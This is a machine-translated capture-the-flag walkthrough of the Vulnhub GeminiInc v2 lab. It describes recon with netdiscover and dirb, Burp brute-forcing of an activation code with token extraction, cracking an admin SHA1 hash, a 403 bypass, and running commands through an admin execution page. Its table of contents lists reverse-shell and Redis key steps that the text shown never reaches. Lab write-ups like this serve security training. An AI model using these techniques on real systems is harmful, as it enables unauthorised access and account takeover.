当前位置:网站首页>Vulnhub geminiinc V2
Vulnhub geminiinc V2
2022-07-03 11:47:00 【Plum_ Flowers_ seven】
Catalog
3、 ... and 、 Service version detection
Four 、dirb Catalog file explosion
5、 ... and 、 information gathering
7、 ... and 、 Information collection after login
8、 ... and 、burp Blasting activation code
Nine 、 Post login information collection
11、 ... and 、403 by pass Bypass
13、 ... and 、 Upload nc And rebound shell
15、 ... and 、 Upload the private key
2. Turn into redis Can store formats
3. Set up key:value Save to the library
4. Modify the path , Database filename
One 、 The host found
sudo netdiscover -r 192.168.43.27/16

Two 、 Port scanning

3、 ... and 、 Service version detection

Four 、dirb Catalog file explosion
1. Directory probe
Because we didn't find any useful information for breaking through the boundary on the main page , So in order to collect more information , Catalog blasting
-r Parameter means do not crawl recursively , Only first level directory crawling , Do not crawl the subitems under the existing directory
dir url -r

(1) When we collect information from these sites one by one ,css,img,js If there is no comment to disclose useful information , It doesn't help us much ,
(2) The biggest help to us here is inc, There are some configuration files , But the interview shows blank .
(3) At the beginning of information collection , We see a PHPSESSION, Prove that this site uses php Built
2.php File detection
dirb http://192.168.29.137/ -r -X .php

Access these detected files one by one , information gathering .
5、 ... and 、 information gathering
1.activate.php Activate the interface

2.export.php
This is a file that appeared in the last target , be used for html to pdf Of , We haven't found the entrance here , Temporarily unavailable

3.footer header
This kind of file is in the construction of website development , It's a footer header file , It's of no use to us here .
4.registration.php
Follow the steps , Create an account

5.user.php profile.php
cannot access . I've learned before , If 403 If you refuse access , We can bypass... By changing the host header and so on .

6、 ... and 、registration.php
1. register
Enter the account and user name similar to the last target email An error occurred after the display , Try it again .
2. Try it again
Display already exists , It seems that the data has been in the database , The message above is misleading 、

3. Try to login on the login page
7、 ... and 、 Information collection after login

1.activate
There is a message that we have not activated , Obviously , Activate in the file we found before . Ask for a id And six digit activation code .id We can detect the post login function in profile Medium url It can be seen in 14

8、 ... and 、burp Blasting activation code

1. Grab and join position
Because there are token verification , My understanding is that for every request we make , The server responds to a new token value , Next time we'll take this token To make a request .
2.pitchfork
Harpoon mode , Two dictionaries explode one-on-one
3.payload
(1)paylaod1

(2)paylaod2
①grep extract
Extract back to the bag token

②Recursive grep


③ Threads
Thread changed to 1, The number of failed requests is changed to 0
④ Start the attack
Returned a 302 Status code , It is estimated that the activation is successful

4. Log back in
Discovery has been activated , This interface is a little similar to the target plane we shot last time ,.

Nine 、 Post login information collection

1. There is this one in the source code hash value .

2. verification
by force of contrast , We can know that this is sha1 Algorithm
3.hash-sha1 Decrypt
Website :md5hashing.net

Ten 、 Sign in
1. Page analysis
It should be an administrator account , There are more functions after login

2. Functional analysis
There are two functions , A general setting , A command executes , But there is no access ,403 了


11、 ... and 、403 by pass Bypass

1. download by pass
2. modify project object

3. modify socope Range

4. modify target
Add the site to scope
2. revisit
Successfully loaded



Twelve 、WAF Command execution
1. perform id
2. perform ls -a
